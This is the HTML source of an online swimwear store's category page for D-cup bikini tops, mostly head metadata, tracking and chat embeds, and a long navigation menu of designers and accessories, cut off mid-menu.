

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.butterfliesandbikinis.com/beach/bikini/tops/d-cup
body_size: 34949
content:
<!doctype html><html lang="en"> <head prefix="og: http://ogp.me/ns# category: http://ogp.me/ns/category#"> <meta charset="utf-8"/><meta name="title" content="D Cup Bikini, D Cup Tops | Butterflies and Bikinis"/><meta name="description" content="Exclusive selection of D cup tops and D Cup Bikinis, Women&#039;s Swimwear, Brazilian Bikini, &amp; Bathing Suits at Butterflies and Bikinis, Free Shipping, "/><meta name="keywords" content="d cup beach, d cup bikinis, d cup swimsuits, d cup bathing suits, dd bikini top, d cup support, d cup beach top, extra large d cup top, d cup bikini top, d cup halter top, d cup triangle top, d cup bandeau bikini top, d cup bandeau, d cup halter, "/><meta name="robots" content="INDEX,FOLLOW"/><meta name="viewport" content="width=device-width, initial-scale=1"/><meta name="format-detection" content="telephone=no"/><title>D Cup Bikini, D Cup Tops | Butterflies and Bikinis</title><link rel="stylesheet" type="text/css" media="all" href="https://www.butterfliesandbikinis.com/static/version1687544903/_cache/merged/606d63e6831af91dd4b9faddec399838.min.css" /><link rel="stylesheet" type="text/css" media="screen and (min-width: 768px)" href="https://www.butterfliesandbikinis.com/static/version1687544903/frontend/Amasty/Butterfly_JetTheme/en_US/css/styles-l.min.css" /><link rel="stylesheet" type="text/css" media="print" href="https://www.butterfliesandbikinis.com/static/version1687544903/frontend/Amasty/Butterfly_JetTheme/en_US/css/print.min.css" /><link type="text/css" rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Bitter:wght@300;400;700;900&display=swap" /><link rel="icon" type="image/x-icon" href="https://www.butterfliesandbikinis.com/media/favicon/websites/1/index.jpeg" /><link rel="shortcut icon" type="image/x-icon" href="https://www.butterfliesandbikinis.com/media/favicon/websites/1/index.jpeg" /><link rel="preload" as="font" type="font/woff2" crossorigin="anonymous" href="https://www.butterfliesandbikinis.com/static/version1687544903/frontend/Amasty/Butterfly_JetTheme/en_US/fonts/Blank-Theme-Icons/Blank-Theme-Icons.woff2" /><link rel="preconnect" crossorigin="" href="https://fonts.gstatic.com/" /><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open+Sans&display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans&display=swap" /><link rel="canonical" href="https://www.butterfliesandbikinis.com/beach/bikini/tops/d-cup" /><link rel="next" href="https://www.butterfliesandbikinis.com/beach/bikini/tops/d-cup?p=2" /><meta name="google-site-verification" content="JKLUL9BNliOeBFXgPyQbp-xP3eOGhMsDE2ZtIZu0f0M" /> <!-- Google Tag Manager by MagePal --><!-- End Google Tag Manager by MagePal --> <link rel="stylesheet" type="text/css" media="all" href="https://maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css"> <style type="text/css">body.loading_body .preloading .loading{background-image: url("https://www.butterfliesandbikinis.com/static/version1687544903/frontend/Amasty/Butterfly_JetTheme/en_US/images/loader-1.gif")}body.loading_img .lazyload{background-image: url("https://www.butterfliesandbikinis.com/media/magepow/speedoptimizer/default/placeholder.png")}body.loading_img img.loaded{background-image: none}</style></head> <body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.butterfliesandbikinis.com/static/version1687544903/frontend/Amasty/Butterfly_JetTheme/en_US/images/loader-2.gif"}}' id="html-body" class=" no-js loading_img amasty-jet-theme page-with-filter page-products categorypath-beach-bikini-tops-d-cup category-d-cup catalog-category-view page-layout-2columns-left"> <!-- Google Tag Manager by MagePal --><noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-WHJRKFJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager by MagePal --><div class="cookie-status-message" id="cookie-status"> The store will not work correctly when cookies are disabled.</div> <noscript> <div class="message global noscript"> <div class="content"> <p> <strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser. </span> </p> </div> </div> </noscript> <div role="alertdialog" tabindex="-1" class="message global cookie" id="notice-cookie-block"> <div role="document" class="content" tabindex="0"> <p> <strong>We use cookies to make your experience better.</strong> <span>To comply with the new e-Privacy directive, we need to ask for your consent to set the cookies. </span> <a href="https://www.butterfliesandbikinis.com/privacy-policy-cookie-restriction-mode/">Learn more</a>. </p> <div class="actions"> <button id="btn-cookie-allow" class="action allow primary"> <span>Allow Cookies</span> </button> </div> </div> </div> <style>.searchautocomplete__item-magento_catalog_product a.title { display: inline-block !important; max-width: 402px; float: left; line-height: 24px; margin-top: 13px;
}
.searchautocomplete__autocomplete .show-all-results{ display: none !important;}
element.style {
}
.filter-options-content .items a { margin-left: 0;
}
@media (min-width: 768px)
.filter-options-content a { font-size: small;
}
.filter-options-content a { display: inline-block;
}
}</style><!-- Some general js functions--><!-- After body start content --><div class="page-wrapper"><header class="page-header"> <style> .page-header .panel.header, .page-header .header.content, .sections.nav-sections .navigation { max-width: 1440px; } </style><div class="panel wrapper"><div class="panel header"> <div class="greet welcome" data-bind="scope: 'customer'"> <!-- ko if: customer().fullname --> <span class="logged-in" data-bind="text: new String('Welcome, %1!').replace('%1', customer().fullname)"> </span> <!-- /ko --> <!-- ko ifnot: customer().fullname --> <span class="not-logged-in" data-bind='html:""'></span> <!-- /ko --> </div> <div class="livechat"> <div class="chat-section"><ul><li>Questions?</li><li>(805) 845-7459</li><li>or</li><li><div class="btn-livechat"><!-- BEGIN ProvideSupport.com Graphics Chat Button Code --><div id="ciY9Hb" style="z-index: 100; position: absolute;"> </div><div id="scY9Hb" style="display: inline;"> </div><div id="sdY9Hb" style="display: none;"> </div><noscript><div style="display:inline"><a href="http://www.providesupport.com?messenger=0zvso5bcveyk41sdfwzsr1fnpt">Live Customer Service</a></div></noscript><!-- END ProvideSupport.com Graphics Chat Button Code --></div></li></ul></div><style>.chat-section .btn-livechat #scY9Hb a img{
display:none;
}
.chat-section .btn-livechat #scY9Hb a:after{ content: 'LIVE CHAT'; color: #fd5397; font-size: 16px; font-weight: bold;
}
.chat-section ul{
overflow:hidden;
margin-bottom:0;
margin-top:5px;
}
.chat-section ul li{
float:left;
margin-right:13px;
margin-bottom:0;
}
.chat-section ul li:last-child{
margin-right:0;
}</style> src="dxj8y"> src="jus8s"><!-- @BLOCK@_87 --></div> <a class="action skip contentarea" href="#contentarea"> <span> Skip to Content </span></a><div class="amtheme-compare-link" data-bind="scope: 'compareProducts'" data-role="compare-products-link"> <a class="amtheme-link compare" title="Compare Products" data-bind="attr: {'href': compareProducts().listUrl}, css: {'-show': !!compareProducts().count}"> <svg class="amtheme-icon"> <use xlink:href="#icon-compare"/> </svg> <span>Compare</span> <span class="amtheme-counter" data-bind="text: compareProducts().count"></span> </a></div><ul class="header links"><li class="authorization-link " data-label="or" title="Sign&#x20;In" aria-label="Sign&#x20;In"> <a href="https://www.butterfliesandbikinis.com/customer/account/login/referer/aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9kLWN1cA~~/" title="Sign&#x20;In" aria-label="Sign&#x20;In"> Sign In </a></li><li><a href="https://www.butterfliesandbikinis.com/customer/account/create/" id="id2rrjGMFK" >Create an Account</a></li></ul></div></div><div class="header content"><span data-action="toggle-nav" class="amtheme-navigation-icon" aria-label="Toggle Nav"> <span class="amtheme-icon-box"> <span class="amtheme-item -top"></span> <span class="amtheme-item -mid"></span> <span class="amtheme-item -bottom"></span> </span></span> <style> @media (max-width: 768px) { .logo .logo-image { width: 332px; height: 35px; } } </style><a class="logo" href="https://www.butterfliesandbikinis.com/" title="1" aria-label="store logo"> <picture> <source srcset="https&#x3A;&#x2F;&#x2F;www.butterfliesandbikinis.com&#x2F;media&#x2F;amasty&#x2F;jet_theme&#x2F;mobile_logo&#x2F;default&#x2F;BnB-Logo-Mobile.png" media=&#x28;max-width&#x3A;&#x20;768px&#x29;> <img src="https://www.butterfliesandbikinis.com/media/logo/stores/1/BnB-Logo.png" title="Shop&#x20;the&#x20;latest&#x20;Trends&#x20;in&#x20;Swimwear,&#x20;Brazilian&#x20;Bikinis,&#x20;One&#x20;Piece&#x20;Swimsuits,&#x20;Resort&#x20;Wear,&#x20;and&#x20;Accessories&#x20;at&#x20;Butterflies&#x20;and&#x20;Bikinis" alt="Shop&#x20;the&#x20;latest&#x20;Trends&#x20;in&#x20;Swimwear,&#x20;Brazilian&#x20;Bikinis,&#x20;One&#x20;Piece&#x20;Swimsuits,&#x20;Resort&#x20;Wear,&#x20;and&#x20;Accessories&#x20;at&#x20;Butterflies&#x20;and&#x20;Bikinis" class="logo-image" width="664" height="70" /> </picture> </a><div class="amtheme-icons-container"> <div class="amtheme-header-icon"> <a href="https://www.butterfliesandbikinis.com/wishlist/" class="amtheme-link" aria-label="My Wish List" title="My Wish List" > <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div><div class="account-icon amtheme-header-icon am-no-display-mobile "> <a href="https://www.butterfliesandbikinis.com/customer/account/login/referer/aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9kLWN1cA~~/" title="Account" aria-label="Account"> <svg class="amtheme-icon"> <use xlink:href="#icon-account"></use> </svg> </a> </div><div data-block="minicart" class="minicart-wrapper amtheme-header-icon" data-amtheme-js="minicart"> <a class="action showcart" href="https://www.butterfliesandbikinis.com/checkout/cart/" data-bind="scope: 'minicart_content'" aria-label="My&#x20;Cart" title="My&#x20;Cart" > <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-cart" /> </svg> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading"> <span class="counter-number"> <!-- ko text: getCartParam('summary_count') --><!-- /ko --> </span> <span class="counter-label"> <!-- ko if: getCartParam('summary_count') --> <!-- ko text: getCartParam('summary_count') --><!-- /ko --> <!-- ko i18n: 'items' --><!-- /ko --> <!-- /ko --> </span> </span> </a> <div class="block block-minicart -sticky-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'> <div id="minicart-content-wrapper" class="amtheme-minicart-content qty-round" data-bind="scope: 'minicart_content'"> <!-- ko template: getTemplate() --><!-- /ko --> </div> </div> </div></div><div class="block block-search -header" data-amtheme-js="search"> <div class="block block-title">Search</div> <div class="block block-content"> <form class="form minisearch" id="search_mini_form" action="https://www.butterfliesandbikinis.com/catalogsearch/result/" data-amtheme-js="form-minisearch" method="get"> <div class="field search"> <label class="label" for="search" data-role="minisearch-label"> Search </label> <div class="control"> <input id="search" data-mage-init='{"quickSearch":{"formSelector":"#search_mini_form","url":"https://www.butterfliesandbikinis.com/search/ajax/suggest/","destinationSelector":"#search_autocomplete"} }' type="text" name="q" value="" placeholder="Search entire store here..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false" data-amtheme-js="search-input" /> <div id="search_autocomplete" class="search-autocomplete"></div> </div> </div> <div class="actions"> <button type="submit" title="Search" class="action search" aria-label="Search" data-amtheme-js="search-btn" > <svg class="amtheme-icon"> <use xlink:href="#icon-search" /> </svg> </button> </div> <button type="button" title="Reset" class="action amtheme-reset am-opacity-clear am-no-display-desktop" aria-label="Reset" data-amtheme-js="search-reset" > <svg class="amtheme-icon -circle -reset"> <use xlink:href="#icon-close" /> </svg> </button> <button type="reset" title="Close" class="action amtheme-close am-opacity-clear am-no-display-desktop" aria-label="Close" data-amtheme-js="search-close" > <svg class="amtheme-icon"> <use xlink:href="#icon-arrow-left-min" /> </svg> </button> </form> </div></div></div> <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{ "collapsible": { "collapsible": true, "active": false, "animate":{ "duration": 200, "easing": "linear"} }}'> <div class="section-item-content nav-sections-item-content amtheme-menu-block" id="store.menu" data-role="content"> <ul id='ub-mega-menu-2' class="none ub-mega-menu level0 " data-device-type='desktop'><li class="mega first has-child dynamic-width style-2 submenu-inner" id="menu4"><a href="https://www.butterfliesandbikinis.com/designers" class="mega first has-child dynamic-width style-2 submenu-inner"><span class="menu-title">Designers</span></a><div class="child-content cols3"><div id="child-content-4" class="child-content-inner" style="width: 100%;"><div class="mega-col column1 first" style="width: 33.333333333333%;"><ul class="level1" ><li class="mega first" id="menu120"><a href="https://www.butterfliesandbikinis.com/designers/beach-bunny" class="mega first">Beach Bunny</a></li><li class="mega group" id="menu20"><ul class="level2" ><li class="mega first" id="menu5"><a href="https://www.butterfliesandbikinis.com/designers/agua-bendita" class="mega first">Agua Bendita </a></li><li class="mega" id="menu118"><a href="https://www.butterfliesandbikinis.com/designers/almamia" class="mega">Almamia</a></li><li class="mega" id="menu6"><a href="https://www.butterfliesandbikinis.com/designers/bromelia" class="mega">Bromelia</a></li><li class="mega" id="menu7"><a href="https://www.butterfliesandbikinis.com/designers/entreaguas" class="mega">Entreaguas</a></li><li class="mega" id="menu8"><a href="https://www.butterfliesandbikinis.com/designers/kibys" class="mega">Kibys</a></li><li class="mega" id="menu9"><a href="https://www.butterfliesandbikinis.com/designers/l-space" class="mega">L*Space </a></li><li class="mega" id="menu10"><a href="https://www.butterfliesandbikinis.com/designers/luli-fama" class="mega">Luli Fama </a></li><li class="mega last" id="menu11"><a href="https://www.butterfliesandbikinis.com/designers/mar-de-rosas" class="mega last">Mar de Rosas</a></li></ul></li></ul></div><div class="mega-col column2 last" style="width: 33.333333333333%;"><ul class="level1" ><li class="mega first group" id="menu21"><ul class="level2" ><li class="mega first" id="menu12"><a href="https://www.butterfliesandbikinis.com/designers/nirvanic" class="mega first">Nirvanic</a></li><li class="mega" id="menu13"><a href="https://www.butterfliesandbikinis.com/designers/ondademar" class="mega">OndadeMar</a></li><li class="mega" id="menu14"><a href="https://www.butterfliesandbikinis.com/designers/palmacea" class="mega">Palmacea</a></li><li class="mega" id="menu15"><a href="https://www.butterfliesandbikinis.com/designers/peixoto" class="mega">Peixoto</a></li><li class="mega" id="menu16"><a href="https://www.butterfliesandbikinis.com/designers/pq-swim" class="mega">PQ Swim</a></li><li class="mega" id="menu17"><a href="https://www.butterfliesandbikinis.com/designers/slate" class="mega">Slate</a></li><li class="mega" id="menu18"><a href="https://www.butterfliesandbikinis.com/designers/verdelimon" class="mega">Verdelimon</a></li><li class="mega" id="menu19"><a href="https://www.butterfliesandbikinis.com/designers/vitamin-a" class="mega">Vitamin A</a></li><li class="mega last" id="menu119"><a href="https://www.butterfliesandbikinis.com/designers/vix" class="mega last">ViX</a></li></ul></li><li class="mega group" id="menu22"><style>#html-body [data-pb-style=XGXQNCJ]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=S33JI50]{text-align:center;border-style:none}#html-body [data-pb-style=KR37LOT],#html-body [data-pb-style=SQMMUXJ]{max-width:100%;height:auto}@media only screen and (max-width: 768px) { #html-body [data-pb-style=S33JI50]{border-style:none} }</style><div data-content-type="row" data-appearance="full-width" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="XGXQNCJ"><div class="row-full-width-inner" data-element="inner"><figure class="designer_menu_img" data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="S33JI50"><a href="https://www.butterfliesandbikinis.com/designers/luli-fama" target="" data-link-type="category" title="" data-element="link"><picture class="pagebuilder-mobile-hidden"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/luli-fama_1.webp"> <img class="pagebuilder-mobile-hidden" src="https://www.butterfliesandbikinis.com/media/wysiwyg/luli-fama_1.jpg" alt="" title="" data-element="desktop_image" data-pb-style="KR37LOT"></picture><picture class="pagebuilder-mobile-only"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/luli-fama_1.webp"> <img class="pagebuilder-mobile-only" src="https://www.butterfliesandbikinis.com/media/wysiwyg/luli-fama_1.jpg" alt="" title="" data-element="mobile_image" data-pb-style="SQMMUXJ"></picture></a><figcaption data-element="caption">Luli Fama</figcaption></figure></div></div> src="dxj8y"> src="jus8s"><!-- @BLOCK@_116 --></li></ul></div></div></div></li><li class="mega" id="menu23"><a href="https://www.butterfliesandbikinis.com/new" class="mega">New</a></li><li class="mega has-child dynamic-width style-2 submenu-inner sub-cate-menu" id="menu24"><a href="https://www.butterfliesandbikinis.com/beach" class="mega has-child dynamic-width style-2 submenu-inner sub-cate-menu"><span class="menu-title">Beach</span></a><div class="child-content cols1"><div id="child-content-24" class="child-content-inner" style="width: 100%;"><div class="mega-col column1 first" style="width: 100%;"><ul class="level1" ><li class="mega first" id="menu121"><a href="https://www.butterfliesandbikinis.com/beach/one-piece" class="mega first">One Piece</a></li><li class="mega last group dynamic-width style-2" id="menu40"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="beach-menu-setion"> <div class="inner-menu-beach"> <a href="https://www.butterfliesandbikinis.com/beach/bikini"> <picture> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/Bikini.webp"> <img src="https://www.butterfliesandbikinis.com/media/wysiwyg/Bikini.jpg" alt="" /></picture> <div class="content-details fadeIn-right"> <h3>Bikini</h3> <p>Shop the latest Trends and Styles</p> </div> </a> <div class="title_menu"> <a href="https://www.butterfliesandbikinis.com/beach/bikini">Bikini</a> </div> </div> <div class="inner-menu-beach"> <a href="https://www.butterfliesandbikinis.com/beach/bikini/tops"> <picture> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/Tops.webp"> <img src="https://www.butterfliesandbikinis.com/media/wysiwyg/Tops.jpg" alt="" /></picture> <div class="content-details fadeIn-right"> <h3>Tops</h3> <p>Shop Halter, Bandeau, D-Cup, and More!</p> </div> </a> <div class="title_menu"> <a href="https://www.butterfliesandbikinis.com/beach/bikini/tops">Tops</a> </div> </div> <div class="inner-menu-beach"> <a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms"> <picture> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/Bottom.webp"> <img src="https://www.butterfliesandbikinis.com/media/wysiwyg/Bottom.jpg" alt="" /></picture> <div class="content-details fadeIn-right"> <h3>Bottoms</h3> <p>Shop Brazilian, High Waisted, String Tie</p> </div> </a> <div class="title_menu"> <a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms"> Bottoms</a> </div> </div> <div class="inner-menu-beach"> <a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear"> <picture> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/Cover-Ups.webp"> <img src="https://www.butterfliesandbikinis.com/media/wysiwyg/Cover-Ups.jpg" alt="" /></picture> <div class="content-details fadeIn-right"> <h3>Cover Up - Beachwear</h3> <p>Shop Designer Dresses, Tunics, Pants, and Shorts</p> </div> </a> <div class="title_menu"> <a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear"> Cover Up - Beachwear</a> </div> </div> <div class="inner-menu-beach"> <a href="https://www.butterfliesandbikinis.com/beach/one-piece"> <picture> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/One-Piece.webp"> <img src="https://www.butterfliesandbikinis.com/media/wysiwyg/One-Piece.jpg" alt="" /></picture> <div class="content-details fadeIn-right"> <h3>One Piece</h3> <p>Shop Bodysuits, High Hip, Brazilian</p> </div> </a> <div class="title_menu"> <a href="https://www.butterfliesandbikinis.com/beach/one-piece">One Piece</a> </div> </div></div></div> src="dxj8y"&gt; src="eoj9t"&gt;<!-- @BLOCK@_111 --></li></ul></div></div></li><li class="mega has-child dynamic-width menu-street submenu-inner style-2" id="menu25"><a href="https://www.butterfliesandbikinis.com/street" class="mega has-child dynamic-width menu-street submenu-inner style-2"><span class="menu-title">Street</span></a><div class="child-content cols3"><div id="child-content-25" class="child-content-inner" style="width: 100%;"><div class="mega-col column1 first" style="width: 33.333333333333%;"><ul class="level1" ><li class="mega first group" id="menu26"><ul class="level2" ><li class="mega first" id="menu27"><a href="https://www.butterfliesandbikinis.com/street/clothing" class="mega first">Clothing</a></li><li class="mega" id="menu28"><a href="https://www.butterfliesandbikinis.com/street/clothing/dresses" class="mega">Dresses</a></li><li class="mega" id="menu29"><a href="https://www.butterfliesandbikinis.com/street/clothing/hipster" class="mega">Hipster</a></li><li class="mega" id="menu30"><a href="https://www.butterfliesandbikinis.com/street/clothing/lounge" class="mega">Lounge</a></li><li class="mega" id="menu31"><a href="https://www.butterfliesandbikinis.com/street/clothing/romper-jumpsuit" class="mega">Romper - Jumpsuit</a></li><li class="mega" id="menu32"><a href="https://www.butterfliesandbikinis.com/street/clothing/sandals" class="mega">Sandals</a></li><li class="mega last" id="menu33"><a href="https://www.butterfliesandbikinis.com/street/clothing/shoes" class="mega last">Shoes</a></li></ul></li></ul></div><div class="mega-col column2" style="width: 33.333333333333%;"><ul class="level1" ><li class="mega first group" id="menu34"><p>At Butterflies &amp; Bikinis, shop for the latest fashions and most coveted designs in the world of intimates and clothing to discover the beautiful you! From pretty beach dresses to one-piece wonders, latest swimwear outfits to resort wear, other accessories and beach cover-ups, you can stock up your cupboard with these unique and trending confidantes to kindle up your day!</p></li></ul></div><div class="mega-col column3 last" style="width: 33.333333333333%;"><ul class="level1" ><li class="mega first group street-men-product" id="menu35"><style>#html-body [data-pb-style=RA4K6TN]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=XBJU47R]{text-align:right;border-style:none}#html-body [data-pb-style=A4PW4XV],#html-body [data-pb-style=PD4UXSW]{max-width:100%;height:auto}@media only screen and (max-width: 768px) { #html-body [data-pb-style=XBJU47R]{border-style:none} }</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="RA4K6TN"><figure class="designer_menu_img" data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="XBJU47R"><a href="https://www.butterfliesandbikinis.com/vix-petals-tie-side-bikini-bottom" target="" data-link-type="product" title="Hispiter" data-element="link"><picture class="pagebuilder-mobile-hidden"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/r17_01_glam_cover_mid-131b_mid-251_1-_1__1.webp"> <img class="pagebuilder-mobile-hidden" src="https://www.butterfliesandbikinis.com/media/wysiwyg/r17_01_glam_cover_mid-131b_mid-251_1-_1__1.jpg" alt="" title="Hispiter" data-element="desktop_image" data-pb-style="PD4UXSW"></picture><picture class="pagebuilder-mobile-only"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/r17_01_glam_cover_mid-131b_mid-251_1-_1__1.webp"> <img class="pagebuilder-mobile-only" src="https://www.butterfliesandbikinis.com/media/wysiwyg/r17_01_glam_cover_mid-131b_mid-251_1-_1__1.jpg" alt="" title="Hispiter" data-element="mobile_image" data-pb-style="A4PW4XV"></picture></a></figure></div></div> src="dxj8y"> src="jus8s"><!-- @BLOCK@_117 --></li></ul></div></div></div></li><li class="mega has-child dynamic-width style-2 submenu-inner sub-cate-menu" id="menu36"><a href="https://www.butterfliesandbikinis.com/accessories" class="mega has-child dynamic-width style-2 submenu-inner sub-cate-menu"><span class="menu-title">Accessories</span></a><div class="child-content cols1"><div id="child-content-36" class="child-content-inner" style="width: 100%;"><div class="mega-col column1 first" style="width: 100%;"><ul class="level1" ><li class="mega first group dynamic-width" id="menu37"><style>#html-body [data-pb-style=XUB4TRL]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}</style><div data-content-type="row" data-appearance="full-width" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="XUB4TRL"><div class="row-full-width-inner" data-element="inner"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="beach-menu-setion"> <div class="inner-menu-beach"> <a href="https://www.butterfliesandbikinis.com/accessories/hats"> <picture> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/Hats.webp"> <img src="https://www.butterfliesandbikinis.com/media/wysiwyg/Hats.jpg" alt="" /></picture> <div class="content-details fadeIn-right"> <h3>Hats</h3> <p>Shop Beach Hats and Sun Visors</p> </div> </a> <div class="title_menu"> <a href="https://www.butterfliesandbikinis.com/accessories/hats"> Hats</a> </div> </div> <div class="inner-menu-beach"> <a href="https://www.butterfliesandbikinis.com/accessories/beach-towels"><picture> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/new-image11.webp"> <img src="https://www.butterfliesandbikinis.com/media/wysiwyg/new-image11.jpg" alt="" /></picture> <div class="content-details fadeIn-right"> <h3>Beach Towels</h3> <p>Shop Beach Towels and Blankets</p> </div> </a> <div class="title_menu"> <a href="https://www.butterfliesandbikinis.com/accessories/beach-towels"> Beach Towels</a> </div> </div> <div class="inner-menu-beach"> <a href="https://www.butterfliesandbikinis.com/accessories/sunglasses"><picture> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/Sunglasses.webp"> <img src="https://www.butterfliesandbikinis.com/media/wysiwyg/Sunglasses.png" alt="" /></picture> <div class="content-details fadeIn-right"> <h3>Sunglasses</h3> <p>Shop Luxury Eyewear</p> </div> </a> <div class="title_menu"> <a href="https://www.butterfliesandbikinis.com/accessories/sunglasses">Sunglasses</a> </div> </div> <div class="inner-menu-beach"> <a href="https://www.butterfliesandbikinis.com/accessories/bags"><picture> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/Bags.webp"> <img src="https://www.butterfliesandbikinis.com/media/wysiwyg/Bags.jpg" alt="" /></picture> <div class="content-details fadeIn-right"> <h3>Bags</h3> <p>Shop Trendy Bags</p> </div> </a> <div class="title_menu"> <a href="https://www.butterfliesandbikinis.com/accessories/bags">Bags</a></div> </div> <div class="inner-menu-beach"> <a href="https://www.butterfliesandbikinis.com/accessories/fragrance"><picture> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/Fragrance.webp"> <img src="https://www.butterfliesandbikinis.com/media/wysiwyg/Fragrance.png" alt="" /></picture> <div class="content-details fadeIn-right"> <h3>Fragrance</h3> <p>Shop Floral Scents, Lotions, and More!</p> </div> </a> <div class="title_menu"> <a href="https://www.butterfliesandbikinis.com/accessories/fragrance">Fragrance</a> </div> </div></div></div></div></div> src="dxj8y"&gt; src="eoj9t"&gt;<!-- @BLOCK@_115 --></li></ul></div></div></li><li class="mega" id="menu38"><a href="https://www.butterfliesandbikinis.com/sale" class="mega">Sale</a></li><li class="mega last" id="menu39"><a href="/blog/" class="mega last">Bikini Nation</a></li></ul><nav class="navigation" data-action="navigation"> <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'> <li class="level0 nav-1 category-item first level-top parent"><a href="https://www.butterfliesandbikinis.com/designers" class="level-top" ><span>Designers</span></a><ul class="level0 submenu"><li class="level1 nav-1-1 category-item first"><a href="https://www.butterfliesandbikinis.com/designers/agua-bendita" ><span>Agua Bendita </span></a></li><li class="level1 nav-1-2 category-item"><a href="https://www.butterfliesandbikinis.com/designers/almamia" ><span>Almamia</span></a></li><li class="level1 nav-1-3 category-item"><a href="https://www.butterfliesandbikinis.com/designers/beach-bunny" ><span>Beach Bunny</span></a></li><li class="level1 nav-1-4 category-item"><a href="https://www.butterfliesandbikinis.com/designers/bromelia" ><span>Bromelia</span></a></li><li class="level1 nav-1-5 category-item"><a href="https://www.butterfliesandbikinis.com/designers/entreaguas" ><span>Entreaguas</span></a></li><li class="level1 nav-1-6 category-item"><a href="https://www.butterfliesandbikinis.com/designers/kibys" ><span>Kibys</span></a></li><li class="level1 nav-1-7 category-item"><a href="https://www.butterfliesandbikinis.com/designers/l-space" ><span>L*Space </span></a></li><li class="level1 nav-1-8 category-item"><a href="https://www.butterfliesandbikinis.com/designers/luli-fama" ><span>Luli Fama </span></a></li><li class="level1 nav-1-9 category-item"><a href="https://www.butterfliesandbikinis.com/designers/mar-de-rosas" ><span>Mar de Rosas</span></a></li><li class="level1 nav-1-10 category-item"><a href="https://www.butterfliesandbikinis.com/designers/ondademar" ><span>OndadeMar </span></a></li><li class="level1 nav-1-11 category-item"><a href="https://www.butterfliesandbikinis.com/designers/palmacea" ><span>Palmacea</span></a></li><li class="level1 nav-1-12 category-item"><a href="https://www.butterfliesandbikinis.com/designers/peixoto" ><span>Peixoto</span></a></li><li class="level1 nav-1-13 category-item"><a href="https://www.butterfliesandbikinis.com/designers/pq-swim" ><span>PQ Swim</span></a></li><li class="level1 nav-1-14 category-item"><a href="https://www.butterfliesandbikinis.com/designers/slate" ><span>Slate</span></a></li><li class="level1 nav-1-15 category-item"><a href="https://www.butterfliesandbikinis.com/designers/verdelimon" ><span>Verdelimon</span></a></li><li class="level1 nav-1-16 category-item last"><a href="https://www.butterfliesandbikinis.com/designers/vitamin-a" ><span>Vitamin A</span></a></li></ul></li><li class="level0 nav-2 category-item level-top"><a href="https://www.butterfliesandbikinis.com/what-is-new" class="level-top" ><span>What&#039;s New</span></a></li><li class="level0 nav-3 